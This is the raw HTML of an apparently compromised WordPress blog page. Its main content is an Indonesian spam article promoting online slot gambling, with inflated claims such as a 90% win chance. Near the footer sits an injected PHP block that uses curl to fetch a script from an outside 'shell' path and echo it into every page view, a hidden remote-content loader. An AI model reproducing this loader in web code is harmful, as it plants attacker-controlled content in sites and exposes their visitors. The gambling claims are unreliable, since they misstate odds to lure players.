href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-103 single-format-standard wp-embed-responsive wp-theme-sinatra sinatra-topbar__separators-regular sinatra-layout__fw-contained sinatra-header-layout-1 sinatra-menu-animation-underline sinatra-header__separators-none si-single-title-in-content narrow-content si-page-title-align-left sinatra-no-sidebar entry-media-hover-style-1 sinatra-copyright-layout-1 si-input-supported validate-comment-form si-menu-accessibility">



<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		<div id="sinatra-header" >
		<div id="sinatra-header-inner">
	
<div class="si-container si-header-container">

	
<div class="sinatra-logo si-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><span class="site-title" itemprop="name">
						<a href="https://snapfishcouponcodenow.com/" rel="home" itemprop="url">
							Snapfishcouponcodenow
						</a>
					</span></div></div><!-- END .sinatra-logo -->

<nav class="site-navigation main-navigation sinatra-primary-nav sinatra-nav si-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">
<ul id="sinatra-primary-nav" class="menu"><li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://snapfishcouponcodenow.com/"><span>Home</span></a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://snapfishcouponcodenow.com/sample-page/"><span>Sample Page</span></a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007"><a href="https://snapfishcouponcodenow.com/category/blackjack-online/"><span>Blackjack Online</span></a></li>
<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1008"><a href="https://snapfishcouponcodenow.com/category/judi-slot/"><span>Judi Slot</span></a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1009"><a href="https://snapfishcouponcodenow.com/category/judi-togel/"><span>Judi Togel</span></a></li>
<li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010"><a href="https://snapfishcouponcodenow.com/category/pediksi-togel/"><span>Pediksi Togel</span></a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011"><a href="https://snapfishcouponcodenow.com/category/poker-online/"><span>Poker Online</span></a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012"><a href="https://snapfishcouponcodenow.com/category/slot-online/"><span>Slot Online</span></a></li>
<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013"><a href="https://snapfishcouponcodenow.com/category/togel-online/"><span>Togel Online</span></a></li>
</ul></nav><!-- END .sinatra-nav -->
<div class="si-header-widgets si-header-element sinatra-widget-location-right"><div class="si-header-widget__search si-header-widget sinatra-hide-mobile-tablet"><div class="si-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="si-search">
		<svg class="si-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012s-12.012 5.339-12.012 12.012c0 6.673 5.339 12.012 12.012 12.012 2.803 0 5.472-0.934 7.474-2.669l4.938 4.938c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54 0 0 0 0 0 0s0 0 0 0c-1.735 1.735-4.004 2.669-6.54 2.669-5.339 0.133-9.476-4.004-9.476-9.209z"></path></svg>	</a><!-- END .si-search -->

	<div class="si-search-simple si-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="si-search-form" action="https://snapfishcouponcodenow.com/">

			<label class="si-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="si-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .sinara-form-label -->

			
			<button type="submit" class="sinatra-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
					
					<path class="arrow-handle" d="M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z">
					</path>
					
					<path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1
					                            C0,8.448,0.447,8,1,8z">
					</path>
				</svg>
			</button>
		</form>
	</div><!-- END .si-search-simple -->
</div>
</div></div><!-- END .si-header-widget --></div><!-- END .si-header-widgets -->
	<span class="si-header-element si-mobile-nav">
				<button class="si-hamburger hamburger--spin si-hamburger-sinatra-primary-nav" aria-label="Menu" aria-controls="sinatra-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

</div><!-- END .si-container -->
	</div><!-- END #sinatra-header-inner -->
	</div><!-- END #sinatra-header -->
		
<div class="page-header si-has-breadcrumbs">

	
	
	<div class="si-container si-breadcrumbs"><span><span><a href="https://snapfishcouponcodenow.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Tomohon Selatan</span></span></div>
</div>
	</header><!-- #masthead .site-header -->

	
		<div id="main" class="site-main">

		
<div class="si-container">

	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemscope itemtype="http://schema.org/Blog">

			

<article id="post-103" class="sinatra-article post-103 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto" itemscope="" itemtype="https://schema.org/CreativeWork">

	
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://snapfishcouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a></span></span>
</div>

<header class="entry-header">

	
	<h1 class="entry-title" itemprop="headline">
		Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Tomohon Selatan	</h1>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

				
				<span>
										By 					<a class="url fn n" title="View all posts by admin" 
						href="https://snapfishcouponcodenow.com/author/admin/" rel="author" itemprop="url">
						<span class="author-name" itemprop="name">admin</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2023-01-21T11:53:34+07:00">21/01/2023</time></span></div></div>
<div class="entry-content si-entry" itemprop="text">
	<p><strong><a href="https://snapfishcouponcodenow.com/">KOITOTO</a></strong> &#8211; Kemajuan permainan beting online yang sehari-harinya merasakan perubahan sangatlah sangat cepat sudah pasti membuat sejumlah orang berkeinginan untuk mainkan permainan ini. Banyak di antara penggemar games casino mulai berubah haluan buat dapat nikmati permainan Slot secara dalam jaringan di bandar dapat dipercaya. Argumen penting bikin banyak betaruh dalam tempat casino mulai berpindah nikmati perjudian mesin ini secara dalam jaringan adalah dapat dimainkan dengan benar-benar fleksibel. Semua permainan gambling online ini dapat anda cicipi secara ringkas dengan kontribusi dari sarana dikasihkan oleh bandar Slot gacor terunggul.</p>
<p>Tidak sama dengan mainkan igaming Slot secara konservatif atau langsung dalam tempat casino, nikmati taruhan Slot secara dalam jaringan pastinya memerlukan ada server. Buat beberapa pelaku judi setia tentu tahu dengan kehadiran server dan bisa tentukan server terpilih yang dapat mendukung permainan paling memiliki kualitas. Server sebagai basis atau perusahaan yang sediakan bervariasi jenis macam permainan beting Slot judi online. Server pun kerap dinamakan provider untuk mempermudah seluruhnya betaruh. Pekerjaan khusus provider di dunia igaming online ialah sediakan dan meningkatkan permainan Slot online terunggul agar dapat dicicipi oleh semua betaruh.</p>
<p>Di bumi ini ada sangat banyak basis judi online dapat anda rasakan secara gampang. Tiap provider punyai keunggulan dan tanda-tanda uniknya tertentu, maka dari itu dapat membantu banyak bettor bermain sesuai definisi dikehendaki. Tentu masing &#8211; masing provider itu selalu berlomba dalam hasilkan produk judi Slot yang terbaik sampai dapat dicicipi oleh semuanya bettor hingga suka. beberapa provider bahkan juga kerap memberi permainan dengan obyek menarik diikuti dengan banyak bonus beri keuntungan.</p>
<p>Satu diantaranya antara jumlahnya pemasok service beting online di dunia yang paling tenar serta gampang didapati yaitu Pragmatic play. Basis igaming online ini namanya sudah tak kembali asing didengar oleh kebanyakan betaruh dari beberapa golongan. Bukan cuma hanya itu, web-site judi itu pula kerap jadi web unggulan untuk semuanya betaruh di dunia. Ini karena nilai hoki dan permainan udah diperkembangkan oleh Pragmatic play ditanggung pastinya begitu memberi keuntungan seluruh petaruhnya. Hingga tidak terheran apabila banyak di antara penjudi pemula hingga senior yang telah eksper dapat ikhlas kerjakan pelbagai teknik supaya bisa nikmati permainan di sini.</p>
<p>Situs taruhan judi online ini terus-menerus berikan begitu banyak keringanan terbaik untuk beberapa bettor yang paling menyenangi permainan taruhan versus online. Selainnya mendatangkan permainan bermutu, agen pula selalu stabil mendatangkan tempat untuk permainkan seluruhnya santapan produk terbaik dengan menyenangkan serta nyaman. Tidak cuma hanya itu, semuanya pemain  ditanggung dapat mendapat begitu banyak hoki terbaik dengan benar-benar gacor, lantaran masalah ini jadi kwalitas kualitas yang sekali dijaga oleh faksi provider supaya perusahaannya lagi dipercayai oleh beberapa bettor.</p>
<p>Untuk banyak pemain pemula yang barusan cari keberuntungan nya di dunia gambling online tentu akan ingin tahu apa yang membikin blog judi Slot online amat gacor seperti Pragmatic Play ini benar-benar disucikan oleh banyak bettor serta biro judi di pelosok dunia kan? Sudah pasti lewat artikel ini anda akan mendapatkan sangat banyak info berkenaan semua keunggulan, ciri-ciri permainan, sampai nilai keuntungan yang bakal diterima oleh semuanya pemain di dunia. Karenanya biar kenal lebih dekat sama provider terkemuka di bumi ini, anda jangan hingga sampai skip semua berita yang kami beri.</p>
<h2>
Ketahui Apa Itu Bandar Slot Gacor Online Pragmatic Play</h2>
<p>Saat sebelum memaparkan perihal keunggulan dan ciri-khas yang dipunyai oleh situs terbaik di bumi ini, alangkah lebih baiknya apabila anda mulai mengenal provider ini lebih dalam. Maka dari itu dengan tiap-tiap info yang diterima, bettor dapat miliki banyak pengetahuan yang memungkinnya anda memperoleh begitu banyak keuntungan terbaik dan ringan dalam memenangi igaming online dalam agen sah. Oleh karena itu, kami akan mengawali artikel ini dengan info tentang pengenalan website judi Pragmatic play yang gampang dijumpai di dunia internet.</p>
<p>Dari begitu banyak server beting igaming yang berada di dunia, banyak antara pemain memiliki pengalaman sampai beberapa agen berikan rujukan buat bermain di web-site ini. pragmatic kerap menjadi satu diantara situs terbaik yang gampang dipercaya oleh semuanya orang lantaran dipercayai sanggup berikan kesan-kesan sangat beri keuntungan dan sengit untuk seluruh pemainnya. Tidak hanya hanya itu, penampilan visual serta grafis di gameplay pula ditanggung bakal memberi beberapa pemain kesan-kesan bermain amat mengesankan. Dikarenakan faksi provider terus akan meningkatkan bermainnya sampai capai titik terhebat supaya bettor tak pernah berasa sedih.</p>
<p>Perjudian Slot online yang ditawari sama bandar Slot gacor terpilih ini cukup bervariasi. Seluruhnya macam topik amat sengit di dunia dapat anda rasakan secara gampang dan ringkas. Website judi unggulan ini siapkan beberapa puluh model topik permainan yang dapat membuat seluruhnya petaruhnya memperoleh kesan-kesan amat membahagiakan sepanjang bermain. Tentang hal sejumlah objek favorit kerap jadi opsi buat seluruhnya betaruh di dunia di antaranya ialah perjalanan, mitologi Yunani, dunia permen, hingga sampai topik kekinian yang membahagiakan. Karena ada banyak topik teratas itu, sudah pasti bikin beberapa betaruh mendapat banyak hal menarik sepanjang permainkan igaming di web ini.<br />
Anda tidak usah risau dengan mutu yang dipunyai oleh web ini, Kecuali mempunyai begitu banyak kelebihan terbaik, web Pragmatic sudah diakui oleh beberapa ratus sampai juta-an pemain dari beberapa pelosok dunia. Soal ini disebabkan perjudian ini sebagian besar punya objek membahagiakan, ketentuan taruhan termudah, sampai hadiah yang mempesona. Hadiah disodorkan oleh situs Pragmatic Play termasuk sangat besar, maka bisa berikan keuntungan keuntungan tinggi sekali buat seluruh pemain mujur. Tidak cuma hanya itu, jekpot yang dijajakan dapat sampai beberapa puluh juta rupiah. Karena itu tidaklah mengherankan jika web ini kerap jadi alternatif terunggul.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9 size-full" src="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" alt="ANGPAO KOITOTO" width="840" height="480" srcset="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg 840w, https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf-300x171.jpg 300w, https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Slot online menjadi satu diantara perjudian terkenal yang memiliki pemain dari bermacam golongan dan umur. Pemanfaatannya yang simple dan dapat mempercayakan hoki ini sudah pasti jadi keunikan yang dipunyai oleh permainan Slot. Meski begitu, hadiah jekpot yang dipunyai oleh permainan ini pasti pula bakal membikin anda mengelus dada karena amat jumlahnya nominal didapat. Maka seluruhnya orang akan selalu cari teknik terbaik sampai sukses memenangi igaming Slot dengan beri keuntungan. Satu diantaranya yakni cari tempat taruhan terbaik.</p>
<p>Basis pragmatic ini dapat menjadi preferensi permainkan semuanya service produk Slot sah dengan memberi keuntungan. Karena kecuali bisa menjadi fasilitas untuk mendapati kesenangan paling membahagiakan, site ini bisa juga dijadikan tempat untuk cari keberuntungan nasib terunggul di dunia. Selainnya berikan nilai keuntungan tumpah ruah sejumlah 100%, biro judi Slot gacor online pasti pula akan menjajakan beberapa bonus dan promosi berlimpah tiap harinya. Maka dari itu ditanggung anda pasti terus mujur. Dengan penawaran itu, tidaklah aneh kalau Pragmatic Play kerap jadi situs unggulan.</p>
<h2>
Tanda-tanda Unik serta Kelebihan Bandar Slot Gacor Pragmatic Play Terbaik</h2>
<p>Selaku satu diantaranya model provider gaming terbaik dan paling memberi keuntungan di dunia, jadi pastinya blog ini punyai begitu banyak kelebihan terbaik yang tidak anda temui awal kalinya di provider gaming online yang lain. Tiap-tiap keunggulan yang dipunyai oleh blog gaming online terhebat ini pastinya jadi salah satunya ciri-khas spesial untuk provider Pragmatic Play online di dunia. Anda dapat dengan simpelnya mendapat keunggulan paling besar tiap hari hanya cukup nikmati permainan memiliki kualitas sehari-harinya.<br />
Selesai anda membaca info berkaitan ciri-khas dari igaming Slot terbaik ini, karena itu pastinya bettor dapat dengan gampangnya menguatkan hati buat nikmati seluruhnya santapan permainan berkualitas dari provider gaming terkenal di Asia itu. Nach berikut beberapa model kelebihan terunggul dari web judi Slot gacor Pragmatic yang penting anda kenali.<br />
• Menyediakan Penampilan Website serta Grafis Gameplay Menarik<br />
Ciri-ciri pertama-kali yang tidak pernah anda dapatkan di provider yang lain adalah penampilan web serta gameplay yang super menarik. Agen benar-benar menyadari jika permainan Slot adalah satu diantara tipe permainan terbaik yang bisa memberinya bermacam keuntungan paling besar sehari-harinya. Hingga nyaris 70% pemain beting di dunia dapat menggunakan semuanya waktunya untuk permainkan igaming online di bandar bisa dipercaya. Untuk mendukung kenyamanan semuanya pemain, karenanya agen bakal memberi penampilan situs dan gameplay dengan kualitas membikin mata nyaman menatapnya dalam waktu yang lama.<br />
• Selalu Siapkan Permainan Paling Bermutu<br />
Pragmatic play saat dulu memang kerap mendatangkan sangat banyak kualitas permainan yang beri keuntungan dan membikin seluruhnya bettor terus kerasan. Permainan yang berkualitas ini diikuti degan beraneka objek atraktif yang bisa bikin tiap-tiap petaruhnya mendapati pengalaman main sangat terkesan setiap saat nikmati igaming pada agen sah. Varian topik disajikan oleh bandar Slot gacor ini pun pastilah jadi satu diantara metode service terunggul agen untuk mendatangkan situasi bermain yang paling membahagiakan. Maka tidak aneh apabila 80% permainan Slot yang popular di dunia dimonopoli oleh provider Pragmatic.<br />
• Permainan Dimonopoli RTP Tinggi<br />
Salah satunya daya magnet atraktif yang membuat basis ini begitu disenangi oleh kebanyakan pemain ialah karena permainan yang siap di web on-line ini dikuasai oleh nilai perbandingan RTP yang cukuplah tinggi. Maka selalu membuat tiap-tiap pemain peroleh keuntungan meluap tiap harinya. Sebagai halnya dikenali jika RTP ini miliki makna sebagai Return to Player dengan arah untuk memberinya pengembalian dana buat tiap pemain mujur. Lebih besar nilai RTP sebuah permainan, maka makin besar pula keuntungan dicapai bettor.<br />
• Terdapat Volatilitas Permainan Bervariasi<br />
Volatilitas permainan di Slot beting online sebagai panggilan lain buat mengatakan sebuah jenjang dalam permainan. Sedikitnya ada 3 kelas volatilitas di dalam permainan Slot mulai dengan volatilitas rendah, alat, sampai tinggi. Volatilitas renda mempunyai winrate paling besar tapi keuntungan yang digapai cukup rendah. Sementara itu volatilitas tinggi punyai winrate yang cukup susah dimenangi tapi hasil keuntungan diperoleh bettor begitu besar. Di tiap permainan Slot pragmatic play, anda tentu akan mendapatkan 3 macam volatilitas igaming online itu tanpa ada sukar.<br />
• Jackpot dan Penawaran Bonus Tinggi<br />
Igaming judi Slot yang anda dapatkan di internet pastinya miliki banyak macamnya. Maka dari itu buat mendapati hasil kemenangan terunggul, bettor mesti memastikan model permainan paling bermutu agar dapat gapai keuntungan berlimpah. Disamping termasyhur dengan permainan video Slot, mesin beting ada di web-site ini pula punya penawaran jekpot dengan keseluruhan hadiah lumayan besar. Juga menariknya agen terunggul di Indonesia kerap menawarkan momen serta promosi khusus yang lain yang dapat dituruti oleh bettor dari bermacam golongan. Anda dapat mengikutnya untuk raih keberuntungan paling besar dalam waktu cepat.<br />
• Mudah Ditemui<br />
Menjadi satu diantara macam provider gaming terunggul di penjuru dunia sudah pasti membuat banyak bettor gampang buat mendapatinya situs beting online ini dengan mudah di mesin pelacakan internet. Pragmatic play selalu janjikan nilai keuntungan begitu besar untuk tiap bettor, maka cukup banyak biro judi online di pelosok dunia akan kerja sama di dalam menyiapkan permainan paling berkualitas di webnya. Juga kurang lebih 85% website judi di Asia tentu akan sajikan permainan dari Pragmatic.</p>
<h2>
Game Paling Tenar di Bandar Slot Gacor</h2>
<p>Pragmatic play telah meningkatkan permainan beting yang paling memiliki kualitas mulai sejak beberapa tahun ke belakang. Permainan yang disiapkan oleh provider ini pasti tidak akan memengkalkan tiap penggemar igaming online dari beberapa golongan. Beberapa e &#8211; permainan dari provider itu jadi tenar dan banyak disukai oleh seluruh umur. Ditambah permainan ini pun janjikan nilai keuntungan keuntungan dan jekpot pada jumlah relatif besar. Maka dari itu tidak bertanya-tanya kalau bettor dapat dengan entengnya mencapai keuntungan yang tinggi sekali saat sukses menyingkirkan mesin.<br />
Antara beberapa ratus type permainan Slot terhebat dari provider teratas di Indonesia ini, Sweet Bonanza Xmas jadi salah satunya saran permainan paling populer yang paling beri keuntungan serta banyak disukai oleh pelbagai golongan. Igaming itu pun pas jadi satu diantara opsi di tahun akhir 2022 ini buat menyongsong hari natal. Obyek penting dari igaming ini merupakan dunia permen seperti permainan paling sensasional seperti Candy Crush. Di permainan anda pasti mendapati banyak gabungan warna yang memikat serta sangatlah pas digabungkan satu sama lainnya.<br />
Sesuai namanya, objek khusus dari permainan ini merupakan &#8220;Hari Natal&#8221;, maka dari itu seluruhnya dekor serta penampilan gameplay bakal dimonopoli oleh warna putih, merah, serta hijau. Waktu mainkan game, bettor tentu begitu berkesan karena ada penampakan sangat menarik. Pastinya, anda dapat dengan entengnya mencapai hoki menggapai x10000 waktu untung menjadi pemenangnya. Nilai winrate di igaming satu ini pula cukup tinggi, di mana bettor dapat mendapat kemungkinan kemenangan menggapai 90%.<br />
Banyak betaruh tak akan berasa jemu dan sedih saat permainkan igaming pada agen Slot sah. Sebab broker judi telah mempersiapkan beberapa promosi dan bonus paling beri keuntungan yang dapat dimenangi secara ringan. Tentang hal beberapa rujukan promosi terbaik bisa anda menangi dalam sekejap diantaranya ialah bonus new anggota, bonus cashback, bonus referal, bonus deposit, dan sebagainya. Pasti dengan ada banyak feature dari ikon paling beri keuntungan di web ini, di mana saat bettor sukses mendapatkan ikon scatters da wild, karenanya anda memiliki kesempatan raih kemungkinan free spin. Menggunakan free spin itu buat mencapai bonus jekpot paling besar.<br />
Nach itu dia sahabat beting terbaik, beraneka data menarik perihal provider Pragmatic Play sebagai idaman seluruh pemain judi online dan bandar Slot gacor terhebat. Selekasnya rasakan permainan di website ini dan rasakan besarnya keuntungan diterima.</p>
</div>




<div class="entry-footer">

	<span class="screen-reader-text">Tags: </span><div class="post-tags"><span class="cat-links"><a href="https://snapfishcouponcodenow.com/tag/koitoto/" rel="tag">koitoto</a></span></div>
</div>


<section class="author-box" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">

	<div class="author-box-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>	</div>

	<div class="author-box-meta">
		<div class="h4 author-box-title">
							<a href="https://snapfishcouponcodenow.com/author/admin/" class="url fn n" rel="author" itemprop="url">
				admin	
				</a>
						</div>

		
		
		<div class="author-box-content" itemprop="description">
					</div>

		
<div class="more-posts-button">
	<a href="https://snapfishcouponcodenow.com/author/admin/" class="si-btn btn-text-1" role="button"><span>View All Posts</span></i></a>
</div>
	</div><!-- END .author-box-meta -->

</section>

<section class="post-nav" role="navigation">
	<h2 class="screen-reader-text">Post navigation</h2>

	<div class="nav-previous"><h6 class="nav-title">Previous Post</h6><a href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terunggul-gambir/" rel="prev"><div class="nav-content"> <span>Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terunggul Gambir</span></div></a></div><div class="nav-next"><h6 class="nav-title">Next Post</h6><a href="https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-wanaraya/" rel="next"><div class="nav-content"><span>Mengenali Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Wanaraya</span> </div></a></div>
</section>

</article><!-- #post-103 -->


		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
</div><!-- END .si-container -->

		
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="si-scroll-top" class="si-smooth-scroll" title="Scroll to Top" >
	<span class="si-scroll-icon" aria-hidden="true">
		<svg class="si-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>		<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #sinatra-scroll-to-top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinatra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tomohon-selatan/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	!function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
	</script>
	<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="sinatra-js-js-extra">
var sinatra_vars = {"ajaxurl":"https://snapfishcouponcodenow.com/wp-admin/admin-ajax.php","nonce":"3a78871d30","responsive-breakpoint":"960","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
//# sourceURL=sinatra-js-js-extra
</script>
<script src="https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/js/sinatra.min.js?ver=1.3" id="sinatra-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://snapfishcouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
